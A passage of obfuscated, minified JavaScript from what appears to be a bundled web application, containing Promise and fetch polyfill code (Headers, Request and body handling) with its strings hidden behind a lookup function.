_0x5a2f1f=_0x255c66,_0x149247=this[_0x5a2f1f(0x3bc)+'e'];_0x149247[_0x5a2f1f(0x3d1)]===_0x1fcc99&&(this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]--,_0x2d1e99===_0x54ed27?_0x582a54(_0x149247,_0x2346b0):this[_0x5a2f1f(0x5ab)+'t'][_0x63d4dd]=_0x2346b0),0x0===this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]&&_0x1a8c62(_0x149247,this[_0x5a2f1f(0x5ab)+'t']);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x5a0)+_0x255c66(0x326)+'t']=function(_0x18c24d,_0xaf7cd5){var _0x592e4c=this;_0x5d1bdb(_0x18c24d,void 0x0,function(_0x5492c0){var _0xa2c4ca=a1_0x1eb5;return _0x592e4c[_0xa2c4ca(0x293)+_0xa2c4ca(0x5a8)](_0x4148d4,_0xaf7cd5,_0x5492c0);},function(_0x47f5dd){var _0x4714ab=a1_0x1eb5;return _0x592e4c[_0x4714ab(0x293)+_0x4714ab(0x5a8)](_0x54ed27,_0xaf7cd5,_0x47f5dd);});},_0x235167;}());function _0x309d21(_0x2eb493){var _0x59b560=_0x777f2c;return new _0x529445(this,_0x2eb493)[_0x59b560(0x3bc)+'e'];}function _0x3e4f6b(_0x1c1755){var _0x6d6f5e=this;return _0x157787(_0x1c1755)?new _0x6d6f5e(function(_0x1d7803,_0x376845){var _0x3405b7=a1_0x1eb5;for(var _0x3e3435=_0x1c1755[_0x3405b7(0x37c)],_0x54f07e=0x0;_0x54f07e<_0x3e3435;_0x54f07e++)_0x6d6f5e[_0x3405b7(0x3aa)+'e'](_0x1c1755[_0x54f07e])[_0x3405b7(0x4d3)](_0x1d7803,_0x376845);}):new _0x6d6f5e(function(_0x5e4b1c,_0x190e20){var _0x3f4465=a1_0x1eb5;return _0x190e20(new TypeError(_0x3f4465(0x3e0)+_0x3f4465(0x566)+_0x3f4465(0x48a)+_0x3f4465(0x542)+_0x3f4465(0x507)+'.'));});}function _0x1a3105(_0x395343){var _0x52e898=new this(_0x1590ea);return _0x582a54(_0x52e898,_0x395343),_0x52e898;}function _0x2baad2(){var _0x54c76a=_0x777f2c;throw new TypeError(_0x54c76a(0x3e0)+_0x54c76a(0x566)+_0x54c76a(0x3e6)+_0x54c76a(0x519)+_0x54c76a(0x22a)+_0x54c76a(0x4ed)+_0x54c76a(0x3fc)+_0x54c76a(0x50e)+_0x54c76a(0x3b0)+_0x54c76a(0x532)+_0x54c76a(0x38a)+_0x54c76a(0x42b)+_0x54c76a(0x435)+_0x54c76a(0x28a));}function _0x378d86(){var _0x339ead=_0x777f2c;throw new TypeError(_0x339ead(0x44f)+_0x339ead(0x573)+_0x339ead(0x4cb)+_0x339ead(0x441)+_0x339ead(0x3dc)+_0x339ead(0x55d)+_0x339ead(0x538)+_0x339ead(0x4c9)+_0x339ead(0x2ab)+_0x339ead(0x2ea)+_0x339ead(0x4d9)+_0x339ead(0x36d)+_0x339ead(0x52f)+_0x339ead(0x583)+_0x339ead(0x39f)+_0x339ead(0x501)+_0x339ead(0x3f7)+_0x339ead(0x53b)+_0x339ead(0x493)+_0x339ead(0x38d));}var _0x148222=(function(){var _0x2fa6c5=_0x777f2c;function _0x140723(_0x26926e){var _0x3df732=a1_0x1eb5;this[_0x67ba3f]=_0x5411e2(),this[_0x3df732(0x5ab)+'t']=this[_0x3df732(0x3d1)]=void 0x0,this[_0x3df732(0x369)+_0x3df732(0x4b4)]=[],_0x1590ea!==_0x26926e&&(_0x3df732(0x493)+'on'!=typeof _0x26926e&&_0x2baad2(),this instanceof _0x140723?_0xecfbd9(this,_0x26926e):_0x378d86());}return _0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x33a)]=function(_0x2350d6){var _0x5c5b9a=_0x2fa6c5;return this[_0x5c5b9a(0x4d3)](null,_0x2350d6);},_0x140723[_0x2fa6c5(0x561)+_0x2fa6c5(0x268)][_0x2fa6c5(0x461)+'y']=function(_0x521f9c){var _0x4c61b6=_0x2fa6c5,_0x5983d3=this,_0x12d9c3=_0x5983d3[_0x4c61b6(0x23d)+_0x4c61b6(0x41c)];return _0x3e6849(_0x521f9c)?_0x5983d3[_0x4c61b6(0x4d3)](function(_0x38794d){var _0x1239de=_0x4c61b6;return _0x12d9c3[_0x1239de(0x3aa)+'e'](_0x521f9c())[_0x1239de(0x4d3)](function(){return _0x38794d;});},function(_0x523ec9){var _0x35e153=_0x4c61b6;return _0x12d9c3[_0x35e153(0x3aa)+'e'](_0x521f9c())[_0x35e153(0x4d3)](function(){throw _0x523ec9;});}):_0x5983d3[_0x4c61b6(0x4d3)](_0x521f9c,_0x521f9c);},_0x140723;}());function _0x384365(){var _0x474e50=_0x777f2c,_0x1d3168=void 0x0;if(void 0x0!==_0x243a51['g'])_0x1d3168=_0x243a51['g'];else{if(_0x474e50(0x4d6)+_0x474e50(0x22f)!=typeof self)_0x1d3168=self;else try{_0x1d3168=Function(_0x474e50(0x3b8)+_0x474e50(0x368))();}catch(_0x95f3f8){throw new Error(_0x474e50(0x425)+_0x474e50(0x382)+_0x474e50(0x37a)+_0x474e50(0x248)+_0x474e50(0x34b)+_0x474e50(0x36d)+_0x474e50(0x480)+_0x474e50(0x212)+_0x474e50(0x558)+_0x474e50(0x3ba)+_0x474e50(0x3c1)+_0x474e50(0x1df));}}var _0x5c6713=_0x1d3168[_0x474e50(0x4a3)+'e'];if(_0x5c6713){var _0x2a5511=null;try{_0x2a5511=Object[_0x474e50(0x561)+_0x474e50(0x268)][_0x474e50(0x53c)+'ng'][_0x474e50(0x54b)](_0x5c6713[_0x474e50(0x3aa)+'e']());}catch(_0xaa6e0f){}if(_0x474e50(0x36b)+_0x474e50(0x443)+_0x474e50(0x556)===_0x2a5511&&!_0x5c6713[_0x474e50(0x48b)])return;}_0x1d3168[_0x474e50(0x4a3)+'e']=_0x148222;}return _0x148222[_0x777f2c(0x561)+_0x777f2c(0x268)][_0x777f2c(0x4d3)]=_0x5ee043,_0x148222[_0x777f2c(0x34f)]=_0x309d21,_0x148222[_0x777f2c(0x562)]=_0x3e4f6b,_0x148222[_0x777f2c(0x3aa)+'e']=_0x49b1e2,_0x148222[_0x777f2c(0x59b)]=_0x1a3105,_0x148222[_0x777f2c(0x287)+_0x777f2c(0x525)+'r']=_0x16fca1,_0x148222[_0x777f2c(0x339)+'ap']=_0x18a9de,_0x148222[_0x777f2c(0x471)]=_0x3b20a2,_0x148222[_0x777f2c(0x425)+'ll']=_0x384365,_0x148222[_0x777f2c(0x4a3)+'e']=_0x148222,_0x148222;}());},0x2085:function(_0x1cfde2,_0x5b9d78){'use strict';var _0x39830b=a1_0x1eb5;Object[_0x39830b(0x252)+_0x39830b(0x589)+'ty'](_0x5b9d78,_0x39830b(0x5a3)+_0x39830b(0x247),{'value':!0x0}),_0x5b9d78[_0x39830b(0x460)]=void 0x0,_0x5b9d78[_0x39830b(0x460)]=function(_0x3131e9){};},0x21b0:function(_0x5234a3,_0x3fdfa7,_0x420f56){'use strict';var _0x2740bc=a1_0x1eb5;_0x420f56['r'](_0x3fdfa7),_0x420f56['d'](_0x3fdfa7,{'DOMException':function(){return _0x41953a;},'Headers':function(){return _0x2e0173;},'Request':function(){return _0x363717;},'Response':function(){return _0x4e2908;},'fetch':function(){return _0x341837;}});var _0x801496=_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof globalThis&&globalThis||_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof self&&self||void 0x0!==_0x420f56['g']&&_0x420f56['g']||{},_0x57f675={'searchParams':_0x2740bc(0x209)+_0x2740bc(0x21c)+_0x2740bc(0x568)in _0x801496,'iterable':_0x2740bc(0x55b)in _0x801496&&_0x2740bc(0x551)+'or'in Symbol,'blob':_0x2740bc(0x2f8)+_0x2740bc(0x26b)in _0x801496&&_0x2740bc(0x284)in _0x801496&&(function(){try{return new Blob(),!0x0;}catch(_0xb1ff0b){return!0x1;}}()),'formData':_0x2740bc(0x2ef)+'ta'in _0x801496,'arrayBuffer':_0x2740bc(0x495)+_0x2740bc(0x1eb)in _0x801496};if(_0x57f675[_0x2740bc(0x28c)+_0x2740bc(0x1eb)])var _0x1b3605=[_0x2740bc(0x36b)+_0x2740bc(0x473)+_0x2740bc(0x306),_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x20f)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x2ae)+_0x2740bc(0x3b3)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x3f5)+_0x2740bc(0x2d6)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x390)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x4fa)+_0x2740bc(0x256)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x595)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x364)+_0x2740bc(0x5a6),_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x2cb)+_0x2740bc(0x5a6)],_0xadadae=ArrayBuffer[_0x2740bc(0x29b)]||function(_0x39a861){var _0x516c34=_0x2740bc;return _0x39a861&&_0x1b3605[_0x516c34(0x266)+'f'](Object[_0x516c34(0x561)+_0x516c34(0x268)][_0x516c34(0x53c)+'ng'][_0x516c34(0x54b)](_0x39a861))>-0x1;};function _0x291e96(_0xa88dde){var _0x342a6f=_0x2740bc;if(_0x342a6f(0x3a7)!=typeof _0xa88dde&&(_0xa88dde=String(_0xa88dde)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x342a6f(0x4e6)](_0xa88dde)||''===_0xa88dde)throw new TypeError(_0x342a6f(0x590)+_0x342a6f(0x481)+_0x342a6f(0x1c9)+_0x342a6f(0x48f)+_0x342a6f(0x472)+_0x342a6f(0x23a)+_0x342a6f(0x23b)+_0xa88dde+'\x22');return _0xa88dde[_0x342a6f(0x1ea)+_0x342a6f(0x259)]();}function _0x50966f(_0x25fc22){var _0x434278=_0x2740bc;return _0x434278(0x3a7)!=typeof _0x25fc22&&(_0x25fc22=String(_0x25fc22)),_0x25fc22;}function _0x42a8ab(_0x3b8bc1){var _0x52fad4=_0x2740bc,_0x293a1f={'next':function(){var _0x46fa3c=a1_0x1eb5,_0x347149=_0x3b8bc1[_0x46fa3c(0x2db)]();return{'done':void 0x0===_0x347149,'value':_0x347149};}};return _0x57f675[_0x52fad4(0x555)+'le']&&(_0x293a1f[Symbol[_0x52fad4(0x551)+'or']]=function(){return _0x293a1f;}),_0x293a1f;}function _0x2e0173(_0x1ebcdb){var _0x26d7a4=_0x2740bc;this[_0x26d7a4(0x4e3)]={},_0x1ebcdb instanceof _0x2e0173?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x47f43c,_0x4bb4c2){var _0x1d9d3e=_0x26d7a4;this[_0x1d9d3e(0x547)](_0x4bb4c2,_0x47f43c);},this):Array[_0x26d7a4(0x24c)+'y'](_0x1ebcdb)?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x512e33){var _0x87030=_0x26d7a4;if(0x2!=_0x512e33[_0x87030(0x37c)])throw new TypeError(_0x87030(0x31a)+_0x87030(0x2ec)+_0x87030(0x583)+_0x87030(0x49e)+_0x87030(0x2f5)+_0x87030(0x267)+_0x87030(0x2d2)+_0x87030(0x3c0)+_0x87030(0x270)+_0x87030(0x3a0)+_0x87030(0x2a0)+'d'+_0x512e33[_0x87030(0x37c)]);this[_0x87030(0x547)](_0x512e33[0x0],_0x512e33[0x1]);},this):_0x1ebcdb&&Object[_0x26d7a4(0x312)+_0x26d7a4(0x589)+_0x26d7a4(0x25d)+'s'](_0x1ebcdb)[_0x26d7a4(0x1cb)+'h'](function(_0x51c042){var _0x560fff=_0x26d7a4;this[_0x560fff(0x547)](_0x51c042,_0x1ebcdb[_0x51c042]);},this);}function _0x332efc(_0x103d0b){var _0x8066a2=_0x2740bc;if(!_0x103d0b[_0x8066a2(0x298)+'y'])return _0x103d0b[_0x8066a2(0x490)+'ed']?Promise[_0x8066a2(0x59b)](new TypeError(_0x8066a2(0x44e)+_0x8066a2(0x586))):void(_0x103d0b[_0x8066a2(0x490)+'ed']=!0x0);}function _0x5bcb84(_0x576c6d){return new Promise(function(_0x3bf266,_0x26f4f7){var _0x5d72ad=a1_0x1eb5;_0x576c6d[_0x5d72ad(0x537)]=function(){var _0x3ce074=_0x5d72ad;_0x3bf266(_0x576c6d[_0x3ce074(0x431)]);},_0x576c6d[_0x5d72ad(0x366)+'r']=function(){var _0x1c46ab=_0x5d72ad;_0x26f4f7(_0x576c6d[_0x1c46ab(0x55e)]);};});}function _0x449cad(_0x278602){var _0x38489a=_0x2740bc,_0x3c3cc0=new FileReader(),_0xf14418=_0x5bcb84(_0x3c3cc0);return _0x3c3cc0[_0x38489a(0x4d5)+_0x38489a(0x495)+_0x38489a(0x1eb)](_0x278602),_0xf14418;}function _0x12bb1a(_0x1b2a5d){var _0x5d2012=_0x2740bc;if(_0x1b2a5d[_0x5d2012(0x3c6)])return _0x1b2a5d[_0x5d2012(0x3c6)](0x0);var _0x59ea81=new Uint8Array(_0x1b2a5d[_0x5d2012(0x4df)+_0x5d2012(0x416)]);return _0x59ea81[_0x5d2012(0x3b9)](new Uint8Array(_0x1b2a5d)),_0x59ea81[_0x5d2012(0x35d)];}function _0x6803e3(){var _0x1c5e1d=_0x2740bc;return this[_0x1c5e1d(0x490)+'ed']=!0x1,this[_0x1c5e1d(0x455)+_0x1c5e1d(0x3e5)]=function(_0x482746){var _0x43a622=_0x1c5e1d,_0x6ad227;this[_0x43a622(0x490)+'ed']=this[_0x43a622(0x490)+'ed'],this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=_0x482746,_0x482746?_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746:_0x57f675[_0x43a622(0x329)]&&Blob[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x4e5)+_0x43a622(0x349)]=_0x482746:_0x57f675[_0x43a622(0x2e6)+'ta']&&FormData[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x3f8)+_0x43a622(0x398)+'a']=_0x482746:_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746[_0x43a622(0x53c)+'ng']():_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&_0x57f675[_0x43a622(0x329)]&&((_0x6ad227=_0x482746)&&DataView[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x6ad227))?(this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746[_0x43a622(0x35d)]),this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=new Blob([this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]])):_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&(ArrayBuffer[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)||_0xadadae(_0x482746))?this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746):this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746=Object[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x53c)+'ng'][_0x43a622(0x54b)](_0x482746):(this[_0x43a622(0x298)+'y']=!0x0,this[_0x43a622(0x50a)+_0x43a622(0x255)]=''),this[_0x43a622(0x30f)+'s'][_0x43a622(0x4e2)](_0x43a622(0x399)+_0x43a622(0x2da))||(_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x316)+_0x43a622(0x475)+_0x43a622(0x2b2)+_0x43a622(0x423)):this[_0x43a622(0x4e5)+_0x43a622(0x349)]&&this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]):_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)&&this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x2c4)+_0x43a622(0x25c)+_0x43a622(0x244)+_0x43a622(0x585)+_0x43a622(0x3a1)+_0x43a622(0x41b)+_0x43a622(0x35b)+_0x43a622(0x2c6)));},_0x57f675[_0x1c5e1d(0x329)]&&(this[_0x1c5e1d(0x329)]=function(){var _0x2f01c7=_0x1c5e1d,_0x3a6ae4=_0x332efc(this);if(_0x3a6ae4)return _0x3a6ae4;if(this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)])return Promise[_0x2f01c7(0x3aa)+'e'](this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)]);if(this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)])return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)]]));if(this[_0x2f01c7(0x3f8)+_0x2f01c7(0x398)+'a'])throw new Error(_0x2f01c7(0x22d)+_0x2f01c7(0x47a)+_0x2f01c7(0x2fd)+_0x2f01c7(0x1ed)+_0x2f01c7(0x3d3)+_0x2f01c7(0x577));return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x50a)+_0x2f01c7(0x255)]]));}),this[_0x1c5e1d(0x28c)+_0x1c5e1d(0x1eb)]=function(){var _0x58943a=_0x1c5e1d;if(this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]){var _0x4e4846=_0x332efc(this);return _0x4e4846||(ArrayBuffer[_0x58943a(0x29b)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)])?Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x35d)][_0x58943a(0x3c6)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)],this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)]+this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x4df)+_0x58943a(0x416)])):Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]));}if(_0x57f675[_0x58943a(0x329)])return this[_0x58943a(0x329)]()[_0x58943a(0x4d3)](_0x449cad);throw new Error(_0x58943a(0x22d)+_0x58943a(0x47a)+_0x58943a(0x582)+_0x58943a(0x495)+_0x58943a(0x1eb));},this[_0x1c5e1d(0x297)]=function(){var _0x492aa0=_0x1c5e1d,_0x4eea1d,_0x128c5f,_0x1dc95f,_0xe6ba8f,_0x522946,_0x102cb3=_0x332efc(this);if(_0x102cb3)return _0x102cb3;if(this[_0x492aa0(0x4e5)+_0x492aa0(0x349)])return _0x4eea1d=this[_0x492aa0(0x4e5)+_0x492aa0(0x349)],_0x128c5f=new FileReader(),_0x1dc95f=_0x5bcb84(_0x128c5f),_0xe6ba8f=/charset=([A-Za-z0-9_-]+)/[_0x492aa0(0x546)](_0x4eea1d[_0x492aa0(0x453)]),_0x522946=_0xe6ba8f?_0xe6ba8f[0x1]:_0x492aa0(0x317),_0x128c5f[_0x492aa0(0x4d5)+_0x492aa0(0x2dd)](_0x4eea1d,_0x522946),_0x1dc95f;if(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)])return Promise[_0x492aa0(0x3aa)+'e'](function(_0x39a917){var _0x1d9277=_0x492aa0;for(var _0x3d32d8=new Uint8Array(_0x39a917),_0x3400e4=new Array(_0x3d32d8[_0x1d9277(0x37c)]),_0x5c0fe2=0x0;_0x5c0fe2<_0x3d32d8[_0x1d9277(0x37c)];_0x5c0fe2++)_0x3400e4[_0x5c0fe2]=String[_0x1d9277(0x26c)+_0x1d9277(0x533)](_0x3d32d8[_0x5c0fe2]);return _0x3400e4[_0x1d9277(0x581)]('');}(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)]));if(this[_0x492aa0(0x3f8)+_0x492aa0(0x398)+'a'])throw new Error(_0x492aa0(0x22d)+_0x492aa0(0x47a)+_0x492aa0(0x2fd)+_0x492aa0(0x1ed)+_0x492aa0(0x3d3)+_0x492aa0(0x3e3));return Promise[_0x492aa0(0x3aa)+'e'](this[_0x492aa0(0x50a)+_0x492aa0(0x255)]);},_0x57f675[_0x1c5e1d(0x2e6)+'ta']&&(this[_0x1c5e1d(0x2e6)+'ta']=function(){var _0x375ee8=_0x1c5e1d;return this[_0x375ee8(0x297)]()[_0x375ee8(0x4d3)](_0x14e7ef);}),this[_0x1c5e1d(0x31e)]=function(){var _0x5079d1=_0x1c5e1d;return this[_0x5079d1(0x297)]()[_0x5079d1(0x4d3)](JSON[_0x5079d1(0x4d1)]);},this;}_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x547)]=function(_0x400ac7,_0xd58c81){var _0x25e453=_0x2740bc;_0x400ac7=_0x291e96(_0x400ac7),_0xd58c81=_0x50966f(_0xd58c81);var _0x114536=this[_0x25e453(0x4e3)][_0x400ac7];this[_0x25e453(0x4e3)][_0x400ac7]=_0x114536?_0x114536+',\x20'+_0xd58c81:_0xd58c81;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x58a)]=function(_0x155b4d){var _0xd5005a=_0x2740bc;delete this[_0xd5005a(0x4e3)][_0x291e96(_0x155b4d)];},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x4e2)]=function(_0x3e5d0a){var _0x2458fb=_0x2740bc;return _0x3e5d0a=_0x291e96(_0x3e5d0a),this[_0x2458fb(0x2fc)](_0x3e5d0a)?this[_0x2458fb(0x4e3)][_0x3e5d0a]:null;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x2fc)]=function(_0x2c6802){var _0x4489f6=_0x2740bc;return this[_0x4489f6(0x4e3)][_0x4489f6(0x292)+_0x4489f6(0x589)+'ty'](_0x291e96(_0x2c6802));},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3b9)]=function(_0x583667,_0x16dfce){var _0x5cd6ed=_0x2740bc;this[_0x5cd6ed(0x4e3)][_0x291e96(_0x583667)]=_0x50966f(_0x16dfce);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1cb)+'h']=function(_0xb0d12a,_0x5a7fce){var _0xb47b30=_0x2740bc;for(var _0x560fc9 in this[_0xb47b30(0x4e3)])this[_0xb47b30(0x4e3)][_0xb47b30(0x292)+_0xb47b30(0x589)+'ty'](_0x560fc9)&&_0xb0d12a[_0xb47b30(0x54b)](_0x5a7fce,this[_0xb47b30(0x4e3)][_0x560fc9],_0x560fc9,this);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3c3)]=function(){var _0x346872=_0x2740bc,_0x2ff4b4=[];return this[_0x346872(0x1cb)+'h'](function(_0x15b555,_0x2d2006){var _0xf70da4=_0x346872;_0x2ff4b4[_0xf70da4(0x1f3)](_0x2d2006);}),_0x42a8ab(_0x2ff4b4);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x299)]=function(){var _0x59f695=_0x2740bc,_0x572c19=[];return this[_0x59f695(0x1cb)+'h'](function(_0x4f459e){var _0x533bb=_0x59f695;_0x572c19[_0x533bb(0x1f3)](_0x4f459e);}),_0x42a8ab(_0x572c19);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']=function(){var _0x338930=_0x2740bc,_0x4dd86e=[];return this[_0x338930(0x1cb)+'h'](function(_0x539c72,_0x364dd6){var _0x427a39=_0x338930;_0x4dd86e[_0x427a39(0x1f3)]([_0x364dd6,_0x539c72]);}),_0x42a8ab(_0x4dd86e);},_0x57f675[_0x2740bc(0x555)+'le']&&(_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][Symbol[_0x2740bc(0x551)+'or']]=_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']);var _0x17b4a2=[_0x2740bc(0x53f)+'T',_0x2740bc(0x2cc),_0x2740bc(0x50c),_0x2740bc(0x40c),_0x2740bc(0x4b9)+'S',_0x2740bc(0x2b3),_0x2740bc(0x204),_0x2740bc(0x593),_0x2740bc(0x45b)];function _0x363717(_0x5e4390,_0x242f3d){var _0x30cf69=_0x2740bc;if(!(this instanceof _0x363717))throw new TypeError(_0x30cf69(0x531)+_0x30cf69(0x46b)+_0x30cf69(0x53e)+_0x30cf69(0x2fa)+_0x30cf69(0x4c7)+_0x30cf69(0x311)+_0x30cf69(0x21b)+_0x30cf69(0x502)+_0x30cf69(0x435)+_0x30cf69(0x245)+_0x30cf69(0x51e)+_0x30cf69(0x3ad)+_0x30cf69(0x3f1)+_0x30cf69(0x28f)+_0x30cf69(0x53a));var _0x137925,_0x31dea8,_0x3dda70=(_0x242f3d=_0x242f3d||{})[_0x30cf69(0x40e)];if(_0x5e4390 instanceof _0x363717){if(_0x5e4390[_0x30cf69(0x490)+'ed'])throw new TypeError(_0x30cf69(0x44e)+_0x30cf69(0x586));this[_0x30cf69(0x2be)]=_0x5e4390[_0x30cf69(0x2be)],this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x5e4390[_0x30cf69(0x201)+_0x30cf69(0x4ce)],_0x242f3d[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x5e4390[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=_0x5e4390[_0x30cf69(0x31c)],this[_0x30cf69(0x4a1)]=_0x5e4390[_0x30cf69(0x4a1)],this[_0x30cf69(0x476)]=_0x5e4390[_0x30cf69(0x476)],_0x3dda70||null==_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)]||(_0x3dda70=_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)],_0x5e4390[_0x30cf69(0x490)+'ed']=!0x0);}else this[_0x30cf69(0x2be)]=String(_0x5e4390);if(this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x242f3d[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||_0x30cf69(0x597)+_0x30cf69(0x23f),!_0x242f3d[_0x30cf69(0x30f)+'s']&&this[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x242f3d[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=(_0x137925=_0x242f3d[_0x30cf69(0x31c)]||this[_0x30cf69(0x31c)]||_0x30cf69(0x50c),_0x31dea8=_0x137925[_0x30cf69(0x500)+_0x30cf69(0x259)](),_0x17b4a2[_0x30cf69(0x266)+'f'](_0x31dea8)>-0x1?_0x31dea8:_0x137925),this[_0x30cf69(0x4a1)]=_0x242f3d[_0x30cf69(0x4a1)]||this[_0x30cf69(0x4a1)]||null,this[_0x30cf69(0x476)]=_0x242f3d[_0x30cf69(0x476)]||this[_0x30cf69(0x476)]||(function(){var _0x871cb8=_0x30cf69;if(_0x871cb8(0x1fb)+_0x871cb8(0x301)+_0x871cb8(0x344)in _0x801496)return new AbortController()[_0x871cb8(0x476)];}()),this[_0x30cf69(0x420)+'er']=null,(_0x30cf69(0x50c)===this[_0x30cf69(0x31c)]||_0x30cf69(0x40c)===this[_0x30cf69(0x31c)])&&_0x3dda70)throw new TypeError(_0x30cf69(0x335)+_0x30cf69(0x4bb)+_0x30cf69(0x226)+_0x30cf69(0x325)+_0x30cf69(0x572)+_0x30cf69(0x3ef)+_0x30cf69(0x56e));if(this[_0x30cf69(0x455)+_0x30cf69(0x3e5)](_0x3dda70),!(_0x30cf69(0x50c)!==this[_0x30cf69(0x31c)]&&_0x30cf69(0x40c)!==this[_0x30cf69(0x31c)]||_0x30cf69(0x281)+'re'!==_0x242f3d[_0x30cf69(0x331)]&&_0x30cf69(0x405)+'he'!==_0x242f3d[_0x30cf69(0x331)])){var _0x6bfde9=/([?&])_=[^&]*/;if(_0x6bfde9[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)]))this[_0x30cf69(0x2be)]=this[_0x30cf69(0x2be)][_0x30cf69(0x510)+'e'](_0x6bfde9,_0x30cf69(0x50b)+new Date()[_0x30cf69(0x591)+'e']());else 